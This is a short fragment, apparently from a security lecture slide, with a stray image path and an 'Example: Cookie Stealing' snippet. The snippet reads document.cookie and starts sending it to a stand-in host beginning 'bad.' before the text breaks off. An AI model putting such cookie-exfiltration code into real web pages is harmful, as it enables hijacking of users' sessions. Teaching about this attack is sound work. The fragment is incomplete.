 Example: Cookie Stealing ck = document. cookie; data = tmp + ck; “cr=” send(“bad.